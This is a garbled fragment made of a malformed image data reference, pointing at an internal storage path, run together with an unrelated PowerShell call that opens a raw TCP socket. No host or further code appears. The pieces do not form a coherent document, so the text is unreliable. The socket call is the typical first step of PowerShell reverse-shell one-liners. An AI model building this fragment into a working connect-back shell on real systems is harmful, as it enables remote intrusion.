 (New-Object System.Net.Sockets.TcpClient).Connect